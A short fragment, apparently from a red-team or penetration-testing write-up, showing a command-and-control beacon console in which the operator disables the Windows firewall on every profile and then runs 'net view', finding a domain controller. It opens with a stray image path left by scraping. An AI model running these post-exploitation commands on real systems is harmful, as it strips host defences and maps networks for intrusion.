 beacon> shell netsh advfirewall set allprofiles state off
[*] Tasked beacon to run: netsh advfirewall set allprofiles state off
[+] host called home, sent: 74 bytes
[+] received output:
确定。
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87096 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
DC 10.10.10.10 500 6.3 PDC